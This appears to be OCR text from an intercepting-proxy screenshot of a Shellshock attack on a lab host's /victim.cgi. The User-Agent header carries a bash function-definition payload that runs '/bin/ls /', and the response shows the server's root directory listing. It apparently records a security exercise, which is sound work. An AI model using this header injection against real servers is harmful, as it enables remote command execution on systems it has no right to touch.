 Request
Pretty Raw Hex \n
1 GET /victim.cgi HTTP/1.1
2 Host: 192.168.112.134:8080
3 User-Agent : () { :;};echo ; echo; echo $(/bin/ls /);
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 14:26:09 GMT
3 Server : Apache/2.4.10 (Debian)
4 Connection : close
5 Content-Length : 276
6
7
8 bin
9 boot
10 dev
11 etc
12 home
13 lib
14 lib64
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var
27 Content-type: text/html
28